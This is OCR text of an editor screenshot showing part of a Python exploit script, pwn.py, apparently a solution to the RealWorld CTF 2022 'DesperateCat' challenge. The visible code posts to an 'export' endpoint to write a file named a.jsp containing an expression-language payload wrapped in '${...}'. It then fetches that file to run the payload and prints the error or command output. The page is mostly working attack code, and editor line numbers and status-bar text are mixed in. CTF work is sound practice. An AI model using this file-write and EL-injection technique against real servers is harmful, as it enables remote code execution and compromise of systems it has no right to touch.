 Users > user > ctf > rwctf22 > DesperateCat > pwn.py
else:
37 data = {
38 'dir': '/',
39 'content': "${"+payload+"}",
40 'filename': 'a.jsp'
41 }
42 print(f"[*] {data['content']} &{params}")
43
44 filename = requests.post(url+"export",data=data,proxies=proxies).text;
45 path = filename.split("/")[5]
46
47 resp = requests.get(url+path+f"?{params}",proxies=proxies).text
48 if '</pre><p><b>Root Cause</b></p><pre>' in resp:
49 for exc in resp.split('</pre><p><b>Root Cause</b></p><pre>')[1:]:
50 print(exc.splitlines()[0])
51 elif 'DIRTY DATA' in resp:
52 print(resp[28:-22])
53 else:
54 print(resp)
55
56 if sys.argv[-1].startswith('='):
57 execute_el(sys.argv[1:-1], sys.argv[-1][1:])
0 Ln 3, Col 1 Spaces: 4 UTF-8 LF Python